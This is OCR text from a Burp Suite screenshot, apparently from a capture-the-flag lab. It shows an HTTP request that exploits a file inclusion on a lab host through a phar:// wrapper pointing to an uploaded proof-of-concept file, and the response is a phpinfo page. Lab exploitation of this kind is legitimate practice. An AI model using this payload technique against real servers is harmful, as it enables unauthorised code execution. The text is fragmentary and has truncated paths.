 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /?page=
phar://uploads/e5588b48946751081e783a07ec9b418c/test.qwe/poc
HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Special-Dev: only4dev
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
This is only for developers
Admin Panel
PHP Version 8.0.20
System Linux updown 5.4.0-12
Build Date Jun 10 2022 13:11:29
Build System Linux
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.0/apache2
Loaded Configuration File /etc/php/8.0/apache2/p
Scan this dir for additional .ini files /etc/php/8.0/apache2/c
Additional .ini files parsed /etc/php/8.0/apache2/c
/etc/php/8.0/apache2/c
/etc/php/8.0/apache2/c
ffi.ini, /etc/php/8.0/apac
/etc/php/8.0/apache2/c
/etc/php/8.0/apache2/c
readline.ini, /etc/php/8.
/etc/php/8.0/apache2/c
/etc/php/8.0/apache2/c
PHP API 20200930
PHP Extension 20200930
Ready